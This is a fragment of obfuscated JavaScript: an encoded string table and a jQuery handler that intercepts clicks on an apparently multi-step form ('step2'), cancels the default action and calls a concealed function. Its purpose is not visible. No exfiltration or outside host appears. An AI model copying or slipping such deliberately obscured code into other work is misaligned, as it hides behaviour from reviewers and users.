_0x23b58f=['lxrP','zxjP','vMfS','mJK0oda1ohfHy2D2AW','CMrL','CM9J','zc1U','iI9H','AwjS','Dgv4','zM9Y','B3jK','nJe0nZG3sg1sAKXP','zMf1','C3vI','mJu5mZK2vMD4zuvz','l1n0','mtiYmJi0nev5tgzwuG','AgLK','BvTH','AwrH','Dc1V','lMnH','zg9U','y3rP','DguU','BwL0','C2LR','ywrK','zxaY','DMLZ','DhjP','lMrL','mJrHqM1cveK','mtK5ndy2r3fjuxnY','Aw5K','y2HL','DguV','zgvU','BwfY','BMDq','zxiG','ywPH','mZa1nJuYmNjxBwf2sa','i3jL','i3n1','nZeXmZKWtKL1vgnw','B3rL','l2TV','B249','Dw5I','yM1P','ChjL','CNqT','B24V','y2XP','iL0G','zxnZ','i25V','yM9K','Aw5U','BgL2','zMLU','y2TL'];_0x16d7=function(){return _0x23b58f;};return _0x16d7();}$(_0x5bc836(0xd9)+'y')['on'](_0x5bc836(0xd5)+'ck',_0x5bc836(0xe8)+_0x5bc836(0xf1)+'cti'+_0x5bc836(0xcf)+_0x5bc836(0xe5)+_0x5bc836(0xf6)+_0x5bc836(0xd4)+_0x5bc836(0xe9)+'eri'+_0x5bc836(0xc6)+_0x5bc836(0xe3)+_0x5bc836(0xd7)+_0x5bc836(0xee)+'ep2'+'Val'+_0x5bc836(0xf2)+'te/'+_0x5bc836(0xd6)+_0x5bc836(0xcb)+_0x5bc836(0xd1)+_0x5bc836(0xf3)+_0x5bc836(0xe2)+'r',function(_0x344c9f){const _0x36b9b2=_0x5bc836;_0x344c9f[_0x36b9b2(0xd2)+'ven'+'tDe'+_0x36b9b2(0xeb)+'lt'](),_0x188c99();});